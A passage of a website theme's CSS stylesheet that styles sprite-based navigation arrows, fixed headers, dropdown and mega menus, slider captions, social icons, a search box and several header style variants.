  background-image: url(../img/sprite.png);
  cursor: pointer;
}
.prev-t1 {
  background-position: 0 -25px;
}
.prev-t1:hover {
  background-position: 0px -40px;
}
.next-t1 {
  background-position: -16px -25px;
}
.next-t1:hover {
  background-position: -16px -40px;
}
.prev-t2 {
  background-position: 0 -70px;
}
.next-t2 {
  background-position: -16px -70px;
}
.prev-t3 {
  background-position: 0 -55px;
}
.prev-t3:hover {
  background-position: 0px -70px;
}
.next-t3 {
  background-position: -16px -55px;
}
.next-t3:hover {
  background-position: -16px -70px;
}
/*----------------</PREV NEXT>----------------*/

/*----------------<OTHER>----------------*/
.hidden-overflow {
  overflow: hidden;
}
.absolute {
z-index: 100;
position: relative;
top: 0;
left: 0;
width: 100%;
margin-bottom: 0;
height: 0;
float: left;

}

div.fixed.menu-bg {
  position: fixed !important;
  top: 0;
  -webkit-backface-visibility: hidden;
  background-color: rgba(255, 255, 255, 0.95);
  z-index: 100000;
  -webkit-animation: fadeInDown 0.4s ease-in alternate;
  animation: fadeInDown 0.4s ease-in alternate;
}
.absolute.fixed .headline {
  margin-top: 45px;
}
.page-header .fixed {
position: fixed;
top: 0;
left: 0;
z-index: 1000;

max-width: none;
width: 100%;
}
.b1170 .wrapper.menu-bg.fixed, .b960 .wrapper.menu-bg.fixed {
background: transparent;
box-shadow: none;
border: 0;
}
.b1170 .fixed .container,
.b960 .fixed .container {
background: rgba(255,255,255,0.95);
box-shadow: inset 0 6px 5px -5px rgba(0,0,0,0.3);
border-bottom: 1px solid rgba(0,0,0,0.1);
border-left: 1px solid #b3b3b3;
border-right: 1px solid #b3b3b3;
}
body.headerstyle2 .fixed .menu>li>a {
height: 40px;
line-height: 40px;
}
.headerstyle2 .fixed  .logo {
height: 40px;
padding-bottom: 0;
}
.headerstyle2 .fixed .logo img {
height: 33px !important;
margin-top: 5px;
}
.headerstyle2 div.wrapper.menu-bg {
background: #fff;
box-shadow: 0 0 5px rgba(0,0,0,0.5);
position: relative;
z-index: 1000;
-webkit-backface-visibility: hidden;
}
.relative {
  position: relative;
}
.tran03slinear {
  -webkit-transition: all 0.3s linear;
     -moz-transition: all 0.3s linear;
       -o-transition: all 0.3s linear;
      -ms-transition: all 0.3s linear;
          transition: all 0.3s linear;
/*-webkit-backface-visibility: hidden;*/
}
.tran02slinear {
  -webkit-transition: all 0.2s linear;
     -moz-transition: all 0.2s linear;
       -o-transition: all 0.2s linear;
      -ms-transition: all 0.2s linear;
          transition: all 0.2s linear;
/*-webkit-backface-visibility: hidden;*/
}
.bg-black-045 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.45;
  filter: alpha(opacity=45);
}
.bg-black-020 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.20;
  filter: alpha(opacity=20);
}
.container50per {
  width:50%;
  float: left;
}
.separator {
  position: relative;
height: 3px;
width: 100%;
background: #dadada;
border-bottom: solid 1px #fff;
margin-bottom: 30px;
}
.top-slider {
	height: 450px;
	width: 100%;
}
.parallax-slider {
position:relative;
}
.top-slider-content {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
z-index: 100;
}
.top-slider .flexslider .slides li, .top-slider .flexslider .slides li img {
width: 100%;
height: auto;
}
.top-slider .flex-control-nav {
  display: none;
}
.fullwidthbanner-container {
  overflow: visible !important;
}
.fullwidthbanner-container .tparrows {
  position: absolute;
}
.tp-rightarrow.tparrows.default {
background-position: -489px -487px;
}
.tp-leftarrow.tparrows.default {
background-position: -466px -487px;
}
.tparrows.default {
background: url(../img/sprite.png);
height: 63px;
width: 23px;
}

/*-------- Slides -------------------*/

.transp_round {
background: rgba(0,0,0,0.12);
width: 360px;
height: 360px;
border-radius: 50%;
}
.tp-caption.transp_round h2 {
text-align: center;
margin-top: 40px;
color: #e1e4e6;
text-shadow: 0 0 6px rgba(0,0,0,0.07);
}
.tp-caption.transp_round p {
text-align: center;
width: 90%;
margin: 20px auto 0;
color: #f8f8f8;
}
.transp_round span.line {
margin: 17px auto 30px;
width: 80%;
height: 1px;
background-color: rgb(216, 216, 216);
display: block;
}
.transp_round .rev-direction-nav {
margin-left: 136px;
}
.tp-caption a {
  color: #ff7302; text-shadow: none;  -webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;
}

.tp-caption a:hover {
  color: #ffa902;
}

.tp-caption h2 {
color: #fff;
font: 46px 'Open Sans', sans-serif;
text-transform: uppercase;
line-height: 1;
font-weight: 100;
margin: 0px 0 7px;
}
.tp-caption h2 b {
  font-weight:900;
}
.tp-caption p {
color: #fff;
font-size: 14px;
white-space: normal;
line-height: 1.5;
margin-bottom: 15px;
}
.transp_bg {
background: rgba(29, 29, 29, 0.45);
padding: 24px 29px 34px !important;
width: 355px;
height: 150px;
}
.rev-direction-nav a {
background-position: -278px -169px;
background-image:url(../img/sprite.png);
width: 51px;
height: 51px;
display: inline-block;
margin-left: -4px;
float: left;
}
.rev-direction-nav  a span {
font-size: 0;
border-radius: 50%;
margin: 5px;
width: 41px;
height: 41px;
-webkit-box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
display: block;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
}
.rev-direction-nav .rev-prev span {
background-position: -284px -276px;
background-image: url(../img/sprite.png);
}
.rev-direction-nav a span:hover {
background-color: #407eb5;
}
.rev-direction-nav .rev-next span {
background-position: -282px -327px;
background-image: url(../img/sprite.png);
}
.tp-caption iframe {
  border: 0;
}
.transparent {
   background: transparent;
  }

  .button-transparent {
background: transparent;
padding: 15px 30px;
display: inline-block;
border-radius: 5px;
border: 2px solid rgba(255, 255, 255, 0.23);
box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
font: 900 14px Open Sans, Arial, Tahoma;
text-transform: uppercase;
color: #fff !important;
text-shadow: 0 1px 3px rgba(0,0,0,0.4) !important;
position: relative;
cursor: pointer;
}
.button-transparent:after {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 3px;
box-shadow: inset 0 -30px 20px -20px rgba(255,255,255,0.2);
}
.tp-caption .revslider-nav2 li {
display: inline-block;
width: 9px;
height: 9px;
border: 1px solid rgba(255,255,255,0.3);
background: transparent;
visibility: visible !important;
border-radius: 50%;
position: relative !important;
box-shadow: inset 0 0 5px 0 rgba(0,0,0,0.4);
margin-left: 6px !important;
cursor: pointer;
}
.tp-caption .revslider-nav2 {
display: block;
margin-top: 25px !important;
}
.tp-caption .revslider-nav2 li a {
background: transparent;
width: 5px;
height: 5px;
border-radius: 50%;
margin: 2px;
display: block;
}
.tp-caption .revslider-nav2 li.active a {
  background: #fff;
}
.nobullets.tp-bullets {
  display: none !important;
}
.tp-caption.transp_caption h2 {
text-shadow: 0 0 4px rgba(0,0,0,0.5);
font-size: 44px;
}
.tp-caption.transp_caption {
background-color: rgba(0,0,0,0.3);
padding: 5px 30px 0px !important;
display: block;
}

.light80 {
color: #fff;
font-size: 69px !important;
font-weight: 100;
text-shadow: 1px 1px 0px rgba(0,0,0,0.5);
}
.extrabold55 {
font-size: 47px !important;
font-weight: 900;
color: #fff;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
}
.white-text {
color: #fff;
font-size: 17px !important;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
width: 23%;
display: block;
line-height: 1.4 !important;
white-space: normal !important;
}
/*----------------</OTHER>----------------*/

/*----------------<HEADER>----------------*/
.page-header {
  position: relative;
z-index: 10000;
}
.page-header .grid_12 {
  margin-bottom: 0;
}
.logo {
display: block;
float: left;
padding-bottom: 17px;
}
.logo img {
display: block;
margin-top: 17.5px;
}
.menu{
  display: block;
  width: 100%;
  margin-left: 5px;
}
.menu li{
  position: relative;
  display: inline-block;
  margin-right: 25px;
}
.menu > li:first-child {
margin-left: -10px;
}
.menu li:hover span {
color: #fff;
}
.menu li > span {
position: absolute;
right: 20px;
top: 16px;
color: rgb(187, 187, 187);
display:none;
}
nav {
  -webkit-backface-visibility: hidden;
}
/*.page-header > .wrapper-bg {
  display: inline-block;
}*/
.fixed-header .headline {
padding-top: 45px;
}
.mini_logo {
height: 36px;
width: 129px;
opacity: 0;
visibility: hidden;
display: none;
margin-top: 5px;
margin-right: 0;
margin-left: 0;
margin-bottom: 4px;
float: left;
}
.fixed .mini_logo {
opacity: 1;
margin-right: 40px;
float: left;
display: block;
opacity: 1;
visibility: visible;
}
.menu li>a{
  position:relative;
  display: inline-block;
  padding: 0 20px;
  height: 44px;
  line-height: 44px;
  font-size: 12px;
  color: #4a4d4f;
  text-transform: uppercase;
text-decoration: none;
}
.b960 .menu li>a {
  padding: 0 10px;
}
.headerstyle3 .menu>li>a,
.headerstyle3 .menu>ul>li>a {
padding: 0 10px;
}
.menu >li>a:after,
.menu>ul>li>a:after{
  position: absolute;
  top: 100%;
  left: 0;
  content:'';
  display: block;
  height: 1px;
  width: 100%;
  background: transparent;
  -webkit-transition: all 0.3s linear;
     -moz-transition: all 0.3s linear;
       -o-transition: all 0.3s linear;
      -ms-transition: all 0.3s linear;
          transition: all 0.3s linear;
}
.page-header .menu-bg  > .container {
text-align: center;
}
.menu li:hover>a:after,
.menu li.current_page_item>a:after{
  background: #0f9de0;
}
/*.menu li:hover>a,
.menu li.current_page_item>a{
  color: #278dc9;
}*/
.menu li:hover> ul {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  height: auto;
  overflow: visible;
}
.menu .sub-menu li .sub-menu,
.menu ul li ul li ul {
left: 100%;
top: -1px;
border: 0;

}
.menu li ul {
  position: absolute;
  top: 100%;
  left: 0px;
  min-width: 185px;
  overflow: hidden;
  height: 0px;
  border-top: 1px solid transparent;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  background: #0f9de0;
  z-index: 9999;
  text-align: left;
  -webkit-transform: translateZ(0);
}
.menu {
text-align: left;
}
/*.mobile .menu>li:hover>.sub-menu {
height: 0;
}*/
.menu li ul li {
border-top: solid 1px #3b3b3b;
-webkit-transition: all 0.3s linear;
-moz-transition: all 0.3s linear;
-o-transition: all 0.3s linear;
-ms-transition: all 0.3s linear;
transition: all 0.3s linear;
position: relative;
display: block;
-webkit-backface-visibility: visible;
margin: 0;
}
.menu li> ul>li:first-child{
  border-top-width: 0px;
}
.menu li ul li a {
  display: block;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  font-size: 12px;
  color: #f3f3f3;
  text-transform: none;
  background-color: #45484a;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  text-decoration: none;
  white-space: nowrap;
}
.menu li>ul>li>a:hover{
  background-color: #3f4244;
}
/*--- Mega menu ---*/

@media only screen and (min-width: 767px){
li.mega-menu > .sub-menu {
width: auto;
white-space: nowrap;
padding: 10px 20px;
background-color: rgba(69, 72, 74, 0.95);
border-top: 1px solid #0f9de0;
}
li.mega-menu > .sub-menu > li {
display: inline-block;
float: left;
height: auto;
border-top: 0;
}
li.mega-menu > .sub-menu > li >a {
font-size: 15px;
background-color: transparent !important;
border-bottom: 1px solid #808080;
padding: 0;
margin: 0 20px;
}
li.mega-menu > .sub-menu > li > ul {
display: block !important;
opacity: 1 !important;
position: relative;
left: 0 !important;
background: transparent;
height: auto;
}
li.mega-menu > .sub-menu > li li {
border: 0;
}
li.mega-menu > .sub-menu > li li a {
background-color: transparent;
}
li.mega-menu > .sub-menu > li li a:hover,
.headerstyle2_2 .sub-menu > li a:hover {
background-color: transparent;
color: #0f9de0;
}
li.mega-menu > .sub-menu > li li a:before,
.headerstyle2_2 .sub-menu > li a:before {
  position: absolute;
  left: 11px;
  content: "\f105";
  font-family: FontAwesome;
  top: 0px;
color: #0f9de0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
li.mega-menu > .sub-menu > li li a:hover:before,
.headerstyle2_2 .sub-menu > li a:hover:before {
  opacity: 1;
}
li.mega-menu > .sub-menu > li> a:hover:before {
opacity: 0 !important;
}

}
/*--- /Mega menu ---*/

/*-------------- Post menu ----------------*/

li.post-menu > ul {
  width: 492px;
  background-color: rgba(0,0,0,0.80);
  border-radius: 0 0 2px 2px;
  padding: 3px;
  border-top: 2px solid #0f9de0;
  overflow: visible;
}

li.post-menu > ul >li {
  border: 0;
  float: left;
  width: 76px;
  clear: none;
  height: 76px;
  padding: 3px;
position: static;
margin:0 !important;
}

li.post-menu > ul >li>a {
padding: 0 !important;
height: 100%;
display: block;
background-color: #3170ac;
border-radius: 3px;
}
li.post-menu > ul >li>a>img {
  width: 100%;
  height: 100%;
  border-radius: 3px;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

li.post-menu > ul >li>a>img:hover {
opacity: 0.35;
}
li.post-menu > ul >li:hover .post-details {
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  margin-top: -1px;
  border-radius: 0 0 2px 2px;
}

.post-details {
  display: none;
  background-color: rgba(0, 0, 0, 0.85);
  border-top: 1px solid #0f9de0;
}
.post-details img {
  width: 100%;
  display: block;
  padding: 5px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.menu-post-description {
color: #fff;
padding: 5px;
margin-bottom: 0px;
}
.post-details span {
float: left;
width: 30px;
height: 25px;
margin-right: 5px;
background-image: url(../img/sprite.png);
background-position: -243px -292px;
margin-top: 10px;
margin-left: 5px;
}
.post-details span.format-gallery {
  background-position: -205px -292px;
}
.post-details span.format-video {
  background-position: -204px -336px;
}
li.post-menu > ul >li>a:hover {
background-color: #3170ac;
}





.wrapper.headline {
display: block;
height: 54px;
background: transparent;
}
.headerstyle2 .headline {
height: 100px;
}

.headline.only-path {
  height: 55px;
}

.headline h1{
  display: block;
  float: left;
  color: #e7ebee;
  text-transform: uppercase;
  font-size: 30px;
  font-weight: 800;
  line-height: 54px;
  margin-bottom: 0;
}
.headline.marble h1 {
  color: #a6aaad;
}
.headline h1 span {
display: none;
}
.page-path {
  display: block;
  float: right;
}
.only-path .page-path {
  float: left;
}
.page-header .only-path .page-path {
float: left;
margin-top: 0;
}
.headerstyle2 .page-header .only-path .page-path {
line-height: 85px;
}
#search-icon {
width: 25px;
}
.page-path a,  .page-path span{
  color: #e7ebee;
  line-height: 54px;
  font-size: 10px;
  text-transform: uppercase;
}
.only-path .page-path a,
.only-path .page-path span {
  line-height: 40px;
}

.page-path a:before{
  content: '|';
  padding: 0 4px 0 2px;
}
.page-path a:first-child:before{
  content: '';
  padding: 0;
}

.marble .page-path span, .marble .page-path a {
  color: #545758;
}
#control-panel {
  -webkit-backface-visibility: hidden;
}
#menu-btn {
width: 27px;
height: 13px;
background: url(../img/menu-btn.png) no-repeat;
position: relative;
margin: 18px;
display: none;
}
.socials.mobile-socials {
  display:none;
}
.fixed .socials.mobile-socials {
display: none;
}
/*----------------</HEADER>----------------*/


/*----------------<HEADER STYLE2>----------------*/

.headerstyle2 .menu {
float: right;
width: auto;
}
.headerstyle2 .menu>li>a,.headerstyle2 .menu>ul>li>a {
  height: 100px;
  line-height: 100px;

  /*-webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;*/
}
.headerstyle2 .menu>li, .headerstyle4 .menu>li,  .headerstyle2 .menu>ul>li, .headerstyle4 .menu>ul>li {
margin-right: 15px;
}
.b960.headerstyle2 .menu>li, .headerstyle4 .menu>li, .b960.headerstyle2 .menu>ul>li, .headerstyle4 .menu>ul>li {
margin-right: 5px;
}
.headerstyle2 .fixed .menu>li>a, .headerstyle2 .fixed .menu>ul>li>a {
height: 44px;
line-height: 44px;
}
.headerstyle2 .menu li>a:after {
top:auto;
bottom: -1px;
height: 2px;
}
.headerstyle2 .headline h1 {
line-height: 100px;
}
.headerstyle2 .page-path {
margin-top: 25px;
}
.headerstyle2 .socials li {
height: 33px;
padding: 1px 0;
margin-top: 0;
margin-left: 0;
}
.wrapper.preheader {
background-color: #45484a;
padding: 9px 0;
}
.preheader .socials li span {
  background: #7a8286;

  -webkit-box-shadow: none;
  box-shadow: none;
}
.preheader .socials {
position: relative;
padding-left: 20px;
margin-left: 20px;
}
.preheader .socials:before {
background: #5d5f62;
content: '';
width: 1px;
height: 30px;
position: absolute;
top: 4px;
left: 0;
}
.preheader-builder {
padding: 3px 0;
border-bottom: 1px solid #eff2f2;
color: #9fa2a4;
line-height: 37px;
}
.preheader-builder div.left {
	float: left;
	margin-right: 22px;
}
.preheader-builder div.right {
	float: right;
	margin-left: 22px;
}

.preheader-builder i {
	padding-right: 5px;
	font-size: 15px;
}
.headerstyle2.fixed-header .headline,
.headerstyle5.fixed-header .headline {
padding-top: 0px;
}
.contact {
color: #fff;
line-height: 41px;
padding-left: 25px;
background-image: url(../img/sprite.png);
background-repeat: no-repeat;
float: right;
}
.preheader .phone.contact {
font: 100 28px Open Sans, Arial, Tahoma;
}
.phone.contact {
background: url(../img/sprite.png) -343px -312px no-repeat;
padding-left: 40px;
color: #c4c6c7;
}
.preheader .socials a {
background-repeat: no-repeat;
}
.preheader .socials .facebook {
background-position: -7px -872px;
}
.preheader .socials .twitter {
background-position: -44px -872px;
}
.preheader .socials .skype {
background-position: -78px -872px;
}
.preheader .socials .dribbble {
background-position: -107px -873px;
}
.preheader .socials .youtube {
background-position: -135px -872px;
}
.preheader .socials .tumblr {
background-position: -166px -872px;
}
.preheader .socials .linkedin {
background-position: -196px -872px;
}
.preheader .socials .pinterest {
background-position: -228px -872px;
}
.preheader .socials .google-plus {
background-position: -264px -872px;
}
.preheader .socials  .instagram {
background-position: -303px -874px;
}

.preheader .socials .facebook:hover {
background-position: -7px -905px;
}
.preheader .socials .twitter:hover {
background-position: -44px -905px;
}
.preheader .socials .skype:hover {
background-position: -78px -905px;
}
.preheader .socials .dribbble:hover {
background-position: -107px -906px;
}
.preheader .socials .youtube:hover {
background-position: -135px -906px;
}
.preheader .socials .tumblr:hover {
background-position: -166px -906px;
}
.preheader .socials .linkedin:hover {
background-position: -196px -906px;
}
.preheader .socials .pinterest:hover {
background-position: -228px -907px;
}
.preheader .socials .google-plus:hover {
background-position: -264px -906px;
}
.preheader .socials  .instagram:hover {
background-position: -303px -906px;
}
.headerstyle2 .headline.only-path:hover {
height: 100px;
}
#search-icon {
float: right;
position: relative;
z-index: 100;
}
/*#search-icon form input:focus {
font-size: 12px;
padding: 4px 0 4px 28px;
width: 90px;
border: none;
background-color: #F3F3F3;
cursor: text;
}*/
#search-icon form input {
margin: 0;
padding: 4px 0 4px 28px;
width: 0px;
cursor: pointer;
border: none;
outline: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
-webkit-box-shadow: none;
-moz-box-shadow: none;
height: 30px;
box-shadow: none;
background: transparent;
}
#search-icon #searchform {
width: auto;
height: auto;
border: 0;
background: none;
margin-top: 33px;
margin-left: 5px;
position: relative;
}
#search-icon i {
position: absolute;
pointer-events: none;
left: -4px;
bottom: -25px;
z-index: 100;
color: #444444;
font-size: 19px;
background: url(../img/magnifier.png) no-repeat 18px 0;
width: 17px;
height: 17px;
border-left: 1px solid #ccc;
padding-left: 20px;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
}

.headerstyle2 nav  {
margin-right: -6px;
}
body.headerstyle2 .page-path span, body.headerstyle2 .page-path a,
body.headerstyle5 .page-path span, body.headerstyle5 .page-path a {
line-height: 25px;
color: #fff;
}
.headerstyle2 .page-path,
.headerstyle5 .page-path {
margin-top: 53px;
background: rgba(0,0,0,0.34);
padding: 0 10px;
}
.headerstyle2 .header-image,
.headerstyle5 .header-image {
height: 120px;
}
.single-portfolio.headerstyle2 .header-image {
height: 100px;
}
.fixed #search-icon #searchform {
margin-top: 4px;
margin-bottom: 4px;
}
.fixed #search-icon i {
bottom: -25px;
}
.fixed #search-icon form input {
height: 25px;
}
.headerstyle2 .logo img,
.headerstyle4 .logo img {
  /*-webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;*/
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
	width:auto;
}

.headerstyle2 .menu li > span {
display: block;
top: 50%;
margin-top: -8px;
right: 0;
}
.headerstyle2 .menu li ul li > span {
display: none;
}
.menu li:hover > span {
color: #278dc9;
}
.headerstyle2 .headline {
height: 100px;
}
.headerstyle2 .headline h1,
.headerstyle5 .headline h1 {
line-height: 35px;
text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
margin-top: 26px;
}

.no-header-image.headerstyle2 .headline h1,
.woocommerce.headerstyle2 .headline h1,
.single-post.headerstyle2 .headline h1,
.category.headerstyle2 .headline h1,
.single-portfolio.headerstyle2 .headline h1 {
margin-top: 18px;
text-shadow: none;
}
.no-header-image.headerstyle2 .headline h1 span,
.woocommerce.headerstyle2 .headline h1 span,
.single-post.headerstyle2 .headline h1 span,
.category.headerstyle2 .headline h1 span,
.single-portfolio.headerstyle2 .headline h1 span {
background: transparent;
padding-left: 0;
color: #45484a;
}
.no-header-image.headerstyle2 .page-path,
.woocommerce.headerstyle2 .page-path,
.single-post.headerstyle2 .page-path,
.category.headerstyle2 .page-path,
.single-portfolio.headerstyle2 .page-path {
margin-top: 40px;
background: transparent;
}
body.single-portfolio.headerstyle2 .page-path span, body.single-portfolio.headerstyle2 .page-path a,
body.woocommerce.headerstyle2 .page-path span, body.woocommerce.headerstyle2 .page-path a,
body.single-post.headerstyle2 .page-path span, body.single-post.headerstyle2 .page-path a,
body.category.headerstyle2 .page-path span, body.category.headerstyle2 .page-path a,
body.no-header-image.headerstyle2 .page-path span, body.no-header-image.headerstyle2 .page-path a {
color: #45484a;
}
body.no-header-image.headerstyle2 .page-path span.current,
body.woocommerce.headerstyle2 .page-path span.current,
body.single-post.headerstyle2 .page-path span.current,
body.category.headerstyle2 .page-path span.current,
body.single-portfolio.headerstyle2 .page-path span.current {
  color: #3b74aa;
}
.single-portfolio.headerstyle2 .headline h1,
.woocommerce.headerstyle2 .headline h1,
.single-post.headerstyle2 .headline h1,
.category.headerstyle2 .headline h1 {
  margin-top: 10px;
}
.single-portfolio.headerstyle2 .page-path,
.woocommerce.headerstyle2 .page-path,
.single-post.headerstyle2 .page-path,
.category.headerstyle2 .page-path {
  margin-top: 17px;
}
.single-portfolio.headerstyle2 .absolute, .single-portfolio.headerstyle2 .headline,
.woocommerce.headerstyle2 .absolute, .woocommerce.headerstyle2 .headline,
.single-post.headerstyle2 .absolute, .single-post.headerstyle2 .headline,
.category.headerstyle2 .absolute, .category.headerstyle2 .headline {
  height: 55px;
}
.headerstyle2 .headline h1 span,
.headerstyle5 .headline h1 span {
font-weight: 100;
font-size: 21px;
clear: both;
display: block;
line-height: 1;
text-transform: none;
background: rgba(0,0,0,0.34);
padding: 6px 10px 9px;
text-shadow: none;
}
.headerstyle2 .page-path,
.headerstyle5 .page-path {
margin-top: 53px;
background: rgba(0,0,0,0.34);
padding: 0 10px;
}
body.headerstyle2 .page-path span, body.headerstyle2 .page-path a,
body.headerstyle5 .page-path span, body.headerstyle2 .page-path a {
line-height: 25px;
color: #fff;
}
.woocommerce.headerstyle2 .header-image,
.single-post.headerstyle2 .header-image,
.category.headerstyle2 .header-image,
.single-portfolio.headerstyle2 .header-image {
height: 55px;
margin-top: -55px;
float: left;
}
.headerstyle2 div.wrapper.menu-bg.transparent {
  background: url([data-uri]);
  background: none, -webkit-linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.9) 30px,#ffffff 70px);
  background: none, -moz-linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.9) 30px,#ffffff 70px);
  background: none, -o-linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.9) 30px,#ffffff 70px);
  background: none, -ms-linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.9) 30px,#ffffff 70px);
  background: none, linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.9) 30px,#ffffff 70px);
  margin-bottom: -70px;
  border-bottom: 0;
float: left;
}
.b960.headerstyle2 div.wrapper.menu-bg.transparent,
.b1170.headerstyle2 div.wrapper.menu-bg.transparent {
  float: none;
}
.b1170.headerstyle2 div.wrapper.menu-bg.transparent.fixed,
.b960.headerstyle2 div.wrapper.menu-bg.transparent.fixed {
background: none;
}
.wrapper.transparent-content .container.main {
padding-top: 70px;
}
.wrapper.transparent-content {
margin-top: -70px;
background: #FFF;
}
.wrapper.transparent-content:before {
position: absolute;
left: 0;
height: 70px;
width: 100%;
z-index: 100000;
display: block;
content: '';
background: none, -webkit-linear-gradient(top,rgba(255,255,255,0.25) 0px,rgba(255,255,255,0.9) 50px,#ffffff 70px);
background: none, -moz-linear-gradient(top,rgba(255,255,255,0.25) 0px,rgba(255,255,255,0.9) 50px,#ffffff 70px);
background: none, -o-linear-gradient(top,rgba(255,255,255,0.25) 0px,rgba(255,255,255,0.9) 50px,#ffffff 70px);
background: none, -ms-linear-gradient(top,rgba(255,255,255,0.25) 0px,rgba(255,255,255,0.9) 50px,#ffffff 70px);
background: none, linear-gradient(top,rgba(255,255,255,0.25) 0px,rgba(255,255,255,0.9) 50px,#ffffff 70px);
}
 #search-icon form input {
  width: 200px;
  position: absolute;
  top: 40px;
  right: -30px;
  height: 40px;
  background: #fff;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);

display: none;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  transition: none;
  border-radius: 4px;

  -webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
  box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
font-size: 13px;
}

#search-icon i {
pointer-events: all;
cursor: pointer;
}
 #search-icon :-moz-placeholder {
    font-style:italic;
  }
 #search-icon :-ms-input-placeholder {
    font-style:italic;
  }
 #search-icon ::-webkit-input-placeholder {
    font-style:italic;
  }

/*----------------</HEADER STYLE2>----------------*/


/*----------------<HEADER STYLE3>----------------*/
.headerstyle3 .menu-bg {
position: relative;
z-index: 50;
}

.headerstyle3 .menu {
margin-right: -36px;
}
.headerstyle3 .menu, .headerstyle2 .menu  {
width: auto;
float: right;
}
.headerstyle3 .contact {
color: #7f8182;
line-height: 19px;
float: left;
margin-top: 12px;
margin-right: 20px;
}
.headerstyle3 .phone.contact {
background-position: -453px -52px;
padding-left: 15px;
}
.headerstyle3 .email.contact {
background-position: -447px -79px;
padding-left: 25px;
}
.headerstyle2 .header-image.header-image-no-titlebar {
height: 0px;
}
.headerstyle3 .menu-bg .container {
text-align: left;
}
.headerstyle3 .socials li {
  overflow: visible;
}
.b960.headerstyle3 .menu>li {
margin-right: 10px;
}
/*----------------</HEADER STYLE3>----------------*/


/*----------------<HEADER STYLE4>----------------*/

@media only screen and (min-width: 768px){
  .headerstyle4 .page-header {
  margin-bottom: -100px;
  float: left;
  width: 100%;
  position: relative;
  z-index: 50;
  }
  .wrapper.dark-menu {
  background-color: rgba(0,0,0,0.5);
  }
  .headerstyle4.fixed-header .page-header .dark-menu {
  position: fixed;
  width: 100%;
  top: 0;
left: -1px;
  z-index: 10000;
  }
  .headerstyle4 #search-icon form input {
  background-color: rgba(0, 0, 0, 0);
  color: #fff;
  }
  .headerstyle4 .menu {
  float: right;
  width: auto;
  }
.headerstyle4 .header-image.header-image-no-titlebar {
  height: 90px;
  margin: 0;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.headerstyle4.fixed-header .header-image.header-image-no-titlebar {
height: 30px;
}
.headerstyle4 .header-image {
height: 149px;
margin-top: -55px;
float: left;
}
  .headerstyle4 .menu>li>a {
    line-height: 100px;
    height: 100px;
    color: #fff;
    padding: 0 30px 0 20px;

    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
  }
.b960.headerstyle4 .menu>li>a {
padding: 0 30px 0 10px;
}
  .headerstyle4 .menu li ul {
  background: none;
  border-top: 1px solid #0f9de0;
-webkit-backface-visibility: hidden;
  }
  .headerstyle4 .menu li ul li {
  border: 0;

  }
  .headerstyle4 .menu > li {
    margin-right: 0;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
  }
  .headerstyle4 #search-icon form input:focus {
  background-color: rgba(0,0,0,0.3);
  }
  .headerstyle4 .menu li ul li a {
  background-color: rgba(0,0,0,0.5);
  border: 0;

  }
  .headerstyle4 .menu li ul li {
